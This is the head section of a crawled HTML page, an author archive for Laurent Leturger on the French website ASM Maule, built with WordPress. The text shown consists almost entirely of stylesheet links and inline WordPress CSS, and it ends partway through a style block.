

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asm-maule.fr/?author=17
body_size: 18626
content:




<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="fr-FR">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile"  href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.asm-maule.fr/xmlrpc.php" />
		
		<link rel='stylesheet' id='asm-style-css'  href='/wp-content/themes/customizr-pro/asm_style.css' type='text/css' media='all' />
		<link rel='stylesheet' id='asm-content-css'  href='/wp-content/themes/customizr-pro/asm_content.css' type='text/css' media='all' />

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

        <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>Laurent Leturger &#8211; ASM Maule</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ASM Maule &raquo; Flux" href="https://www.asm-maule.fr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="ASM Maule &raquo; Flux des commentaires" href="https://www.asm-maule.fr/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="ASM Maule &raquo; Flux des articles écrits par Laurent Leturger" href="https://www.asm-maule.fr/?feed=rss2&#038;author=17" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tc-gfonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7COpen+Sans' type='text/css' media='all' />
<link rel='stylesheet' id='gc-front-style-css' href='https://www.asm-maule.fr/wp-content/themes/customizr-pro/addons/bundle/grid-customizer/front/assets/css/gc-front.min.css?ver=2.4.24' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-cover-inline-css' type='text/css'>
.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}
/*# sourceURL=https://www.asm-maule.fr/wp-includes/blocks/cover/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.asm-maule.fr/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.asm-maule.fr/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.asm-maule.fr/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 